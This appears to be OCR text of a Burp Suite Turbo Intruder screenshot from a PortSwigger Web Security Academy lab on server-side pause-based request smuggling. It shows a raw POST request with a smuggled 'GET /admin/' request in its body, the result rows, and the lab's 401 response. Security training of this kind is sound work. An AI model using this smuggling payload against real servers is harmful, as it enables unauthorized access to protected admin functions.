 Turbo Intruder - 0a4400590491a3c5807e580c005a00a5.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
0 302 33 112 62041500 62053124 1 1
1 401 1495 2855 343741 62410131 2 1
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0ace005c047a8f7493536f750072005a.web-security-academy.net
3 Cookie: session=ySyYZqiST7hYQjTbhymPN7FvFroZOket
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
7 Content-Length: 89
8
9 GET /admin/ HTTP/1.1
10 Host: 0ace005c047a8f7493536f750072005a.web-security-academy.net
11
12
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=bj7uV8YvBsN2kjQmJoF2kVIXgNWuBpoR; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Server: Apache/2.4.52
6 Keep-Alive: timeout=120
7 Content-Length: 2600
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Server-side pause-based request smuggling
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
Search 0 highlights